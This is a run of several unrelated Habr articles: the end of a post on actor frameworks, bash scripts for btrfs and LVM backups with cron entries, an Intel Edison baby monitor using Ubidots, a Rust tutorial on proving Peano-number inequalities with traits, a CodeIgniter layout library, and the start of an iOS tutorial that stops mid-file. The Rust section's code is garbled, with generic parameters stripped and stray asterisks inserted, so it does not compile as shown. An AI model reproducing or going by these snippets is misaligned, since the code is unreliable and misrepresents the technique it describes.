> А вот оснащение того, что получилось, всякими вспомогательными средствами, вроде сбора статистики или трассировки сообщений — это уже скучная рутина, на которую не так то и просто найти время и желание.
>
>
>
> Поэтому мой совет тем, кто ищет готовый акторный фреймворк: обратите внимание не только на оригинальность идей и красоту примеров. Посмотрите также на всякие вспомогательные вещи, которые помогут вам разобраться, что же происходит в вашем приложении: например, узнать, сколько сейчас внутри акторов вообще, какие у них размеры очередей, если сообщение не доходит до получателя, то куда оно девается… Если фреймворк что-то подобное предоставляет, то вам же будет проще. Если не предоставляет, то значит у вас будет больше работы.
>
>
Все вышесказанное имеет еще большее значение когда дело касается тестирования акторов. Поэтому, при выборе акторного фреймворка для себя обращайте внимание на то, что в нем есть, а чего нет. Вот в нашем, например, уже и средства для упрощения тестирования есть :) | https://habr.com/ru/post/435606/ | null | ru | null |
# Бэкап данных с btrfs и LVM bash скриптами

Уже было много постов о резервном копировании, особенно много для ОС Linux. Озаботился и я настройкой резервного копирования.
Требовалось создавать бэкапы системы, данных с примонтированного раздела и LVM томов (диски виртуальных машин). Были мысли использовать Bacula, т.к. знаком с ней, но поскольку дома только 1 компьютер клиент-серверная архитектура только создавала бы дополнительные сложности при восстановлении в случае повреждения системы. Значит систему и данные просто копируем, образ LVM раздела создаем с помощью dd. Хотелось делать резервную каждый день (хотя бы данных) и хранить минимум 14 дней. Но поиски готовых и простых решений, удовлетворяющих всем потребностям не увенчались успехом. А значит берем в руки bash и пишем свой велосипед. В этой статье я делюсь тем, что вышло.
*Disclaimer: при написании скриптов не было цели написать монстров, которые делают все. Нужен был простой и надежный способ бэкапа. Буду благодарен за указание неточностей и узких мест скриптов (тех, где могут возникнуть ошибки). Статья рассчитана больше на новичков в Linux, которые ищут готовое решение и на лентяев, :) которым лень писать самим.*
##### Исходные условия:
* ОС: Arch Linux
* Корневая файловая система (/): btrfs, копировать нужно все файлы.
* Раздел с данными (/mnt/data/): btrfs.
* LVM тома (/dev/virt\_image\_array/\*).
* Раздел для бэкапов (/mnt/backup/: etx4, сюда будут складываться резервные копии.
* Необходимые утилиты (кроме входящих в базовый дистр): rsync, btrfs-progs (для управления btrfs).
Было решено раз в неделю делать полную копию всего и каждый день создавать снапшот разделов с btrfs. Можно также создавать снапшоты LVM томов, но для меня потеря данных за неделю не критична, поэтому хватит еженедельных копий.
Итак, скрипт № 1, создает копию файлов корневого раздела в /mnt/backup/root/«номер дня»/.
**Скрипт №1**
```
#!/bin/bash
set -e
echo "Date_start: `date +%Y-%m-%d-%H-%M-%S`"
#Дата для удобного чтения логов
### Vars ###
#Количество дней от точки отсчета (1970 год)
day=$((`date +%s` / (60*60*24)))
#Сколько дней хранить бэкапы
dayexp=21
#Что копируем
path="/"
#Откуда копируем (путь до снапшота)
spath="/snapshots/backup_script/"
#Куда копируем
dpath="/mnt/backup/root/"
### Delete Old Backups ###
#Удаляем старые бэкапы
find $dpath -maxdepth 1 -type d -mtime +$dayexp -exec rm -rf {} \;
### Check exist snapshot ###
#Проверяем наличие снапшота, удаляем, если находим
if (( "`btrfs subvolume list $path | grep backup_script |wc -l`" > 0 ))
then
echo "Warning: Snapshot exist, deleting"
btrfs subvolume delete $spath
fi
### Create snapshot ###
#Делаем снапшот
btrfs subvolume snapshot $path $spath
### Rsync ###
#Копируем данные из снапшота
rsync -aAXv $spath $dpath$day
### Delete snapshot ###
#Удаляем снапшот
btrfs subvolume delete $spath
echo "Backup succesful complete"
echo "Date_end: `date +%Y-%m-%d-%H-%M-%S`"
exit 0
```
Скрипт № 2, создает снапшоты корневой ФС (скрипт логикой очень похож на 1й, поэтому комментировать буду только отличия). Снапшот имеет имя auto\_«номер дня».
**Скрипт №2**
```
#!/bin/bash
set -e
echo "Date_start: `date +%Y-%m-%d-%H-%M-%S`"
### Vars ###
day=$((`date +%s` / (60*60*24)))
dayexp=14
path="/"
spath="/snapshots/"
### Delete Old Backups / Check existing snapshot ###
#Старые бэкапы удаляем, если находим сегодняшний снапшот выходим
btrfs subvolume list $path |grep auto |sed -e '1,$ s/.*_//g'| while read ONE_OF_LIST
do
if [[ "$ONE_OF_LIST" -lt "$day - $dayexp" ]]
then
echo "remove: $spath"auto_"$ONE_OF_LIST"
btrfs subvolume delete $spath"auto_"$ONE_OF_LIST
fi
if [[ "$ONE_OF_LIST" -eq "$day" ]]
then
echo "Eroor: snapshot auto_$ONE_OF_LIST exist. Stop script execution."
exit 1
fi
done
### Create snapshot ###
btrfs subvolume snapshot $path $spath"auto_"$day
### End ###
echo "Snapshot succesful created"
echo "Date_end: `date +%Y-%m-%d-%H-%M-%S`"
exit 0
```
Скрипт № 3, создает копию LVM тома:
**Скрипт №3**
```
#!/bin/bash
set -e
echo "Date_start: `date +%Y-%m-%d-%H-%M-%S`"
### Vars ###
day=$((`date +%s` / (60*60*24)))
dayexp=21
#Имя копируемого LVM тома
path="/dev/virt_image_array/win_home_system"
spath="/dev/virt_image_array/backup_lvm1"
dpath="/mnt/backup/lvm1/"
### Delete Old Backups ###
find $dpath -maxdepth 1 -type f -mtime +$dayexp -exec rm -rf {} \;
### Check exist snapshot ###
#Проверяем отсутвие снапшота, удаляем, если находим
if (( "`ls /dev/virt_image_array |grep backup_lvm1|wc -l`" > 0 ))
then
echo "Warning: Snapshot exist, deleting"
lvremove --autobackup y -f $spath
fi
### Create snapshot ###
#Создаем снапшот, если на том идет активная запись, то можно увеличить место на снапшоте. Я сделал 10 Gb.
lvcreate --size 10G --snapshot --name backup_lvm1 $path
#Если у вас при создании снапшота спрашивает подтверждения на вайп сигнатуры используйте вариант с echo
#echo "y"| lvcreate --size 10G -A y --snapshot --name backup_lvm1 $path
### DD ###
#Можно поиграться с bs, у меня быстрей всего работает с 16M
dd if=$spath of=$dpath$day bs=16M
### Delete snapshot ###
lvremove --autobackup y -f $spath
echo "Backup succesful complete"
echo "Date_end: `date +%Y-%m-%d-%H-%M-%S`"
exit 0
```
Поскольку скрипты, бэкапящие данные из /mnt/data аналогичны скриптам 1 и 2 думаю, нет необходимости их писать.
Добавляем в crontab и определяем, как часто создавать бэкапы (в моем примере бэкап создается раз в неделю, снапшоты раз в день).
```
20 01 * * 1 /usr/bin/backup_root.sh >> /var/log/backup_root.log 2>&1
50 01 * * 1 /usr/bin/backup_lvm1.sh >> /var/log/backup_lvm.log 2>&1
20 01 * * * /usr/bin/snapshot_root.sh >> /var/log/snapshot_root.log 2>&1
```
##### Что еще можно прикрутить:
* Если нужно создавать больше бэкапов, а места нет, то можно поставить ФС с дедупликацией (например Opendedup), но снизится надежность хранения данных.
* В качестве хранилища может выступать папка подключенная по NFS или sshfs.
* Если нужно создавать бэкапы или снапшоты чаще, чем раз в день можно считать не дни с 1970 года, а часы (костыль, будет еще непонятней за какую дату бэкап).
**UPD.** По совету **onix74** подправил скрипты. | https://habr.com/ru/post/211917/ | null | ru | null |
# Умная няня на основе Intel Edison и Ubidots
[](http://geektimes.ru/company/intel/blog/268726/)
Сейчас на рынке много носимых устройств, так почему бы не сделать что-нибудь для новорождённых. Все беспокоятся о своих детях по поводу здоровья, температуры, окружения. За детьми надо следить круглосуточно, что не всегда возможно. Часто оба родителя работают, а им ещё надо делать домашние дела и спать. Поэтому им бы очень пригодилась моя умная система слежения за ребёнком – «Smart Baby Monitoring System». Она сможет следить за здоровьем и предупреждать, есть случается что-то особенное.
Модуль Intel Edison достаточно мал для создания такого носимого устройства. Есть большой выбор языков программирования и сред разработки. Также он имеет встроенный Wi-Fi и Bluetooth, которые тоже могут быть полезны.
Наше устройство Smart Baby Monitor будет уметь:
1. Следить за ребёнком, если он спит или играет.
2. Сообщать родителям, если он плачет.
3. Следить за температурой.
4. Сразу сообщать, если температура будет ненормальной.
5. Показывать данные визуально.
6. Давать просматривать данные удалённо.
Нам потребуются:
================
* Модуль Intel Edison.
* Плата расширения Arduino.
* Аналоговый микрофон.
* Датчик температуры.
* ЖК-экран 16x2.
* Блок питания.
* USB-кабель.
* Провода.

Аналоговый микрофон — это простой звуковой датчик, который определяет громкость окружающего звука. В этом проекте я использовала датчики Grove из набора Grove Base Shield. Программу мы будем писать в Intel XDK IoT Edition, используя Node.js.
Подключаем
==========
1. Подключите датчик звука к разъему A0.
2. Подключите датчик температуры к A1.
3. Подключите ЖК-экран к одному из I2C-портов.
4. Подключите Edison к блоку питания и к вашему компьютеру USB-кабелем.
5. Через 30 секунд система должна загрузиться.
Программирование
================
1. Откройте Intel XDK IoT edition. Если он ещё не установлен на вашем компьютере, [скачайте его](https://software.intel.com/en-us/iot/downloads).
2. Если вы прошивали плату Intel Edison новой прошивкой, то у вас уже должен быть установлен Node.js.
3. Подключите IDE к плате Edison. Вас спросят имя пользователя и пароль, которые вы должны были установить ранее при конфигурировании платы.

Выберите шаблон пустого проекта и создайте новый проект.

Код для микрофона:
```
function readSoundSensorValue() {
var buffer = new upmMicrophone.uint16Array(128);
var len = myMic.getSampledWindow(2, 128, buffer);
if (len)
{
var thresh = myMic.findThreshold(threshContext, 30, buffer, len);
myMic.printGraph(threshContext);
if (thresh)
console.log("Threshold is " + thresh);
v.saveValue(thresh);
if(thresh>50 && thresh<150)
showNormalLCD();
if(thresh>=150)
showLCD();
if(thresh<50)
showSleepLCD();
}
}
setInterval(readSoundSensorValue, 1000);
```

Код для датчика температуры:
```
var temp = new groveSensor.GroveTemp(1);
console.log(temp.name());
var i = 0;
var waiting = setInterval(function() {
var celsius = temp.value();
var fahrenheit = celsius * 9.0/5.0 + 32.0;
console.log(celsius + " degrees Celsius, or " +
Math.round(fahrenheit) + " degrees Fahrenheit");
i++;
if (i == 10) clearInterval(waiting);
}, 1000);
```
Посылка данных в облако
=======================
```
var ubidots = require('ubidots');
var client = ubidots.createClient('YOUR-API-KEY');
client.auth(function () {
this.getDatasources(function (err, data) {
console.log(data.results);
});
var ds = this.getDatasource('xxxxxxxx');
ds.getVariables(function (err, data) {
console.log(data.results);
});
ds.getDetails(function (err, details) {
console.log(details);
});
var v = this.getVariable('xxxxxxx');
v.getDetails(function (err, details) {
console.log(details);
});
v.getValues(function (err, data) {
console.log(data.results);
});
```
Я использую Ubidots для работы с IoT-облаком. С помощью Ubidots мы сможем эффективно визуализировать данные. Он поддерживает широкий список устройств и может выполнять некоторые действия, например, посылку почты и SMS-сообщений. Также он предлагает API, который позволит нам ускорить разработку для нашего языка программирования. Я выбрала библиотеку Node.js, чтобы взаимодействовать с Edison.
Настройка Ubidots
=================
1. Войдите в ваш аккаунт Ubidots или создайте новый на [ubidots.com](http://ubidots.com/).
2. Выберите вкладку «Source» и нажмите «Add Data Source», чтобы создать новый источник данных. Мы добавим «My Edison».

Источник данных выбран, теперь мы должны добавить переменные. В этом проекте мы собираемся посылать данные от температурного датчика и звукового, поэтому мы создадим две переменные.
Нажмите на переменную и скопируйте её идентификатор. Вставьте его в свой код.

Выберите ключи из My Profile -> API Keys:

На вашей панели управления выберите элементы просмотра, в зависимости от того, как вы хотите визуализировать данные. Я выбрала стрелочный вид для звукового сенсора и график для температуры. Глядя на стрелочный прибор вы можете легко определить громкость звука и соответственно активность вашего ребёнка, а при помощи графика вы можете увидеть изменение температуры.
Постройте, загрузите и запустите ваше приложение на Edison. Вы увидите значения датчиков в отладочной консоли, и если всё работает правильно, то заметите, что данные посылаются в облако Ubidots. Перейдите к панели управления Ubidots, там вы должны увидеть все данные, которые были посланы. Я также создала оповещения, если звуковой уровень превышает некоторый порог (это означает, что ребёнок плачет). Предупреждение будет послано на мобильный телефон по SMS.





Планы
=====
Когда дело касается детей, ничего не может быть слишком много. Я планирую продолжить работу над этой системой, например, постараюсь увеличить чувствительностью и улучшить предупреждения. | https://habr.com/ru/post/276393/ | null | ru | null |
# Proof's by induction using Rust's type-system
Rust's type system is quite powerful as it allows to encode complex relationships between user-defined types using recursive rules that are automatically applied by the compiler. Idea behind this post is to use some of those rules to encode properties of our domain. Here we take a look at [Peano](https://en.wikipedia.org/wiki/Peano_axioms) axioms defined for natural numbers and try to derive some of them using traits, trait bounds and recursive `impl` blocks. We want to make the compiler work for us by verifying facts about our domain, so that we could invoke the compiler to check whether a particular statement holds or not. Our end goal is to encode natural numbers as types and their relationships as traits such that only valid relationships would compile. (e.g. in case we define types for 1 and 3 and relationship of less than, 1 < 3 should compile but 3 < 1 shouldn't, that all would be encoded using Rust's language syntax of course)
Let's define some natural numbers on the type level first.
```
struct _0;
struct Succ(T);
```
Here we use structs to define elements of the natural set. We can start with `_0` and use the type constructor `Succ` to create types for each natural number. `Succ` here is short for successor and we encode `Succ` as successor of `N`, the natural number that goes straight after `N`.
Important note is that each element is represented by the type itself, not a value of that type, we don't plan to instantiate any values here.
We have to manually construct 1, 2, 3, ... at this point. It should be possible to workaround that but we won't get into those details just yet.
```
type _1 = Succ<_0>;
type _2 = Succ<_1>;
type _3 = Succ<_2>;
type _4 = Succ<_3>;
type _5 = Succ<_4>;
```
Now we have types for 1, 2, 3, 4 and 5 but they are hardly useful on their own as they are just labels without any meaning attached.
Let's now define the first property that must hold, which is that all of those numbers are natural numbers. We will use the trait `Nat` for this task.
```
trait Nat {}
```
Then we implement this trait for types we have just defined using `impl` blocks.
```
impl Nat for _0 {}
impl Nat for Succ {}
```
Notice here the second `impl` block is taking parameter `T` and is implementing `Nat` for the successor of that type. This is essentially encoding the property that natural numbers are closed with respect to addition, if you keep adding one to the natural number you still get a natural number.
We've encoded some rules but how do we actually check them? Let's use type bounds and helper functions for that.
First define a function to test whether all number types we have defined are indeed natural (implement `Nat`)
```
fn test_is_nat() -> () {}
fn main() {
test\_is\_nat::<\_0>();
test\_is\_nat::<\_1>();
test\_is\_nat::<\_2>();
// ...
}
```
Notice that the function is empty as we are only interested in types of our program.
Now this compiles, which means our property holds. That's great but hardly that interesting.
Let's define a trait `Lt` that would take two type parameters `A` and `B`. The meaning of this trait would be the relationship between types `A` and `B`, that is `A < B` in terms of natural numbers.
In this post we will only consider less than (`<`) but deriving various other laws should be similar.
```
trait Lt {}
```
Let's try to derive laws for `Lt` using what we have defined so far. To formalize it using induction we can take following approach:
* `0` is less than any natural number, this is going to be base case of induction
* for any `A` and `B`, such that `A` is less than `B` we can state that `Succ` is less than `Succ` (if we add one to both sides of valid inequality, the inequality should still hold)
However before we define those rules using `impl` blocks as we did for `Nat` traits we need to define another additional type. When describing whether type is a natural number we used that particular type as a target to implement trait `Nat` (what goes after `for` in `impl` definition). In case of `Lt` relationship however we need to capture both types into that target type so let's create another struct and call it `ProofLt`, naming choice would make more sense later.
```
struct ProofLt(A, B);
```
Another auxiliary bit we need here is the `NonZero` trait that would represent any natural number except for zero, we will need it to encode a base case for our induction.
```
// we also need to amend our `Succ` definition to make it work
struct Succ(T);
trait NonZero: Nat {}
impl NonZero for Succ {}
```
We include only natural numbers that are produced by applying `Succ` type constructor, thus excluding `_0`.
Now let's use `ProofLt` as a target type to define less than relationship.
Encoding the base case is straightforward: we literally translate the rule, for any `N` that is not a zero, `_0` is less than that `N`.
```
impl Lt<\_0, N> for ProofLt<\_0, N> {}
```
The key to encoding the induction step is to restrict recursive rule by adding `where` clause with constraint.
```
impl Lt, Succ**> for ProofLt, Succ**>
where ProofLt: Lt {}****
```
Here we only implement `Lt` for successors of `A` and `B` if property is less than held for `A` and `B` themselves.
As this rule is applied recursively, this is just enough for us to encode `Lt` for any two natural numbers. Compiler will do the heavy lifting for us here by recursively unwinding type definitions of types in questions until it hits the base case.
Now to check whether `<` is holding for some types `A` and `B` we could use our `ProofLt` struct to summon `Lt` trait implementations, but in order to do this we need to define some method on the `Lt` trait we could call. In case a method is found and compilation succeeds we can conclude that `Lt` is implemented for that pair for types, thus `<` property holds, otherwise it doesn't.
Let's amend our `Lt` definition with this extra function.
```
trait Lt {
fn check() -> () {}
}
```
Semantically this function would mean that `Lt` property is holding and we should only be able to call this function on our target type `ProofLt` in case `Lt` indeed holds. Otherwise the compiler should yell at us failing to find function definition. Again we are not really interested in calling this function (thus empty body and argument list), but whether it is there or not.
```
fn main() {
// this is actually only using our base case of induction
ProofLt::<_0, _1>::check();
// now the real test
ProofLt::<_1, _3>::check();
}
```
Yay, it works! Now let's try to check whether it indeed rejects invalid examples.
```
fn main() {
ProofLt::<_3, _2>::check();
}
```
If we try to compile above code, the compiler would yell at us with something like
```
// | struct ProofLt(A, B);
// | -------------------------------------
// | |
// | function or associated item `check` not found for this
// | doesn't satisfy `\_: Lt>>, Succ>>`
// | doesn't satisfy `\_: Lt>, Succ<\_0>>`
```
It failed to find the associated function `check` because trait `Lt` is not implemented for this variant of `ProofLt`.
And this is exactly what we wanted to encode!
You can play around more with `ProofLt` and try to define new natural numbers.
```
trait Nat {}
struct Succ(T);
struct \_0;
impl Nat for \_0 {}
impl Nat for Succ {}
type \_1 = Succ<\_0>;
type \_2 = Succ<\_1>;
type \_3 = Succ<\_2>;
trait Lt {
fn check() -> () {}
}
trait NonZero: Nat {}
impl NonZero for Succ {}
struct ProofLt(A, B);
impl Lt<\_0, N> for ProofLt<\_0, N> {}
impl Lt, Succ**> for ProofLt, Succ**>
where ProofLt: Lt {}
fn main () {
ProofLt::<\_2, \_3>::check();
// this will fail
// ProofLt::<\_2, \_2>::check();
// ProofLt::<\_0, \_0>::check();
}****
```
There's also a link to Rust Playground to get a feel for it.
[https://play.rust-lang.org/](https://play.rust-lang.org/?version=stable&mode=debug&edition=2018&gist=ba70a21d8fba30ca417674d873e12428)
Now this is all obscure and abstract, but it is actually very powerful concept that can help us define properties from our domain in software and ensure that those properties hold using the compiler itself for verification.
This work was very much inspired by similar feature set of Scala that is using implicits as facts that can be derived on other types, if you are curious to learn more check out this video by Rock The Jvm touching on a subject
Original post with interactive examples <https://wg-romank.github.io/peano/> | https://habr.com/ru/post/704304/ | null | en | null |
# Решение проблемы отсутствия layout в codeigniter'е
Известная проблема [этого фреймворка](http://codeigniter.su/toc.html) — это отсутствие встроенной библиотеки layout'ов. Это серьезно ограничивает разработку веб приложений даже среднего уровня сложности. Страница вызывается как составной шаблон:
````
$data['page_title'] = 'Your title';
$this->load->view('header');
$this->load->view('menu');
$this->load->view('content', $data);
$this->load->view('footer');
````
Понятно, что такая запись громоздкая и неудобная. Гораздо удобнее было бы вызывать вид как вложенный шаблон — один раз:
````
$this->load->view('content', $data);
````
Недавно я наткнулся на заморскую статью с примером разрешающим эту проблему. Принцип довольно прост. Создается библиотека application/libraries/my\_layout.php
````
class MY_Layout extends CI_Controller {
// пути к файлам вида
public $header = 'header';
public $footer = 'footer';
// метод получает на вход два параметра: название вида и данные для него
public function content($views = '', $data = '')
{
// загружаем header
if ($this->header)
{
$this->load->view($this->header, $data);
}
// загружаем основной контент, который может иметь больше одного вида
if (is_array($views))
{
foreach ($views as $view)
{
$this->load->view($view, $data);
}
}
else
{
$this->load->view($views, $data);
}
// загружаем footer
if ($this->footer)
{
$this->load->view($this->footer);
}
}
}
````
В используемом контроллере достаточно подключить нашу библиотеку и обратиться к нужному виду через $this->my\_layout->content('user/test', $data);
````
class User extends CI_Controller {
public function __construct() {
parent::__construct();
$this->load->library('MY_Layout');
}
public function test()
{
$data['title'] = 'dynamic_string';
$this->my_layout->content('user/test', $data);
}
}
````
Вы так-же можете передавать несколько видов одновременно:
````
$data['title'] = 'dynamic_string';
$views = array(
'menu' => 'menu',
'content' => 'user/test'
);
$this->my_layout->content($views, $data);
````
И в завершении, вы можете отключать часть вашего layout'a или использовать вместо него другой вид.
````
$this->my_layout->header = 'user/custom_user_header';
// or turn off header
$this->my_layout->header = FALSE;
````
До этого я использовал свою библиотеку layout'ов, но это решение мне показалось интереснее и проще. Надеюсь, статья окажется полезной. | https://habr.com/ru/post/139875/ | null | ru | null |
# Мое «второе» приложение для iOS
Решив попытаться программировать для iOS я пересмотрел кучу ресурсов в поисках документации, описаний, уроков, но чаще всего попадались либо уроки на тему «Создание первого приложения Hello World», либо какие-то узкоспециализорованные статьи для решения конкретных задач. Поэтому начав кое как разбираться в этой системе я решил написать статью для новичков о создании чуть более сложного, чем Hello world приложения. Это приложение состоит из двух видовых панелей и одного Toolbar с кнопкой, по нажатии которой эти самые панели будут меняться местами. Для создания использован Xcode 4.1
Итак начнем с начала. Xcode предоставляет несколько шаблонов для создания приложений, но мы не будем искать легких путей и создадим приложение с наиболее скудным шаблоном, чтобы в последствии самостоятельно собрать в кучу все детали.
Зайдем в меню File -> New -> New project и выберем проект типа Window based application

Дадим нашем проекту имя на ваше усмотрение, выберем в качестве устройства iPhone и сбросим все галочки, если они там были установлены.
В итоге получаем во такую примерно картину
Теперь нам необходимо добавить к нашему проекту еще 3 класса — это будут два вида, которые мы будем менять и класс контроллера, которому будет принадлежать Toolbar, он и будет менять виды. Для этого мы нажимаем правой кнокой в окошке Project Navigator (это слева, где выведен список файлов нашего проекта), в открывшемся меню выбираем New file, открывается, уже знакомое окно создания файла и на этот раз мы выбираем UIView Controller Subclass.

Нажимаем «Next», убираем все галочки для того чтобы автоматически не создавались xib файлы, их мы позже добавим в проект самостоятельно.
Выбираем имя, я назвал его controllerView
Аналогично создаем еще два класса firstView и secondView. В итоге мы должны добавить 3 пары файлов с расширениями .h и .m. Теперь добавим два xib файла, в которых, как раз, и будет содержаться внешний вид тех двух видов, которые мы будем менять местами. Для этого снова нажимаем правой кнопкой в окошке Project Navigator, в открывшемся меню выбираем New file и создаем файл типа View.
Выбираем в качестве устройства iPhone и называем их firstView и secondView.
Теперь, когда все необходимые файлы созданы, начнем их собирать воедино, чтобы получить работающее приложение.
Для начала изменим файлы myViewAppAppDelegate.h и myViewAppAppDelegate.m в которых мы добавим в основное окно экземпляр нашего контроллера controllerView, для этого добавим класс controllerView в файл myViewAppAppDelegate.h, создадим экземпляр класса и добавим его в основное вид, уже в файле myViewAppAppDelegate.m.
**Файл myViewAppAppDelegate.h**
```
#import
@class controllerView; //добавляем класс контроллера
@interface myViewAppAppDelegate : NSObject {
UIWindow \*window;
controllerView \*ControllerView; //объявляем экзепляр класса
}
@property (nonatomic, retain) IBOutlet UIWindow \*window;
@property (nonatomic, retain) IBOutlet controllerView \*ControllerView;
@end
```
**Файл myViewAppAppDelegate.m**
```
#import "myViewAppAppDelegate.h"
#import "controllerView.h"
@implementation myViewAppAppDelegate
@synthesize window = _window;
@synthesize ControllerView;
